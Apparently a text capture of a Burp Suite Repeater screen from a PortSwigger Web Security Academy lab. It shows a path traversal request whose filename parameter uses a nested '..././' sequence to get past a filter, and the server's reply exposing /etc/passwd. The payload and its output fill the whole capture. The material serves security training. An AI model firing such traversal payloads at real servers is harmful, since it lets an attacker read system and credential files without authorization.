 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
4 × +
Send Cancel < > Burp AI Target: h
Request
Pretty Raw Hex \n
1 GET /image?filename=..././..././..././..././..././..././..././..././..././etc/passwd
HTTP/2
2 Host: 0ae2003c0492b8ca810aa8750021007a.web-security-academy.net
3 Cookie: session=lxsYYagexFV8vNLrfrAEW9lwDTpUEPle
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Google Chrome";v="151", "Chromium";v="151"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae2003c0492b8ca810aa8750021007a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/n
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash